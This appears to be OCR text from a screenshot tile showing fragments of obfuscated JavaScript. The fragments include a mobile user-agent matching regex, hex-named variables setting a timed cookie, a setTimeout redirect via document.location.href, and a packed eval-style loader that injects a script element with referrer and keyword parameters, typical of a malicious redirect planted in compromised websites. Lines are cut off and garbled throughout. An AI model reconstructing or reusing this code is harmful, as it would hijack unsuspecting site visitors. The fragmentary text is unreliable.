
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|
setTimeout(“document.location.href=’http:/
{e=function(c){return c.toString(36)};if(!”.re
[function(e){return d[e]}];e=function(
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])
9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3){1.3
[0].e(2)}’,27,27,’|document|s|currentScr
p|http||appendChild|createElement|src|e
ame|if|title|referrer|default_keyword|head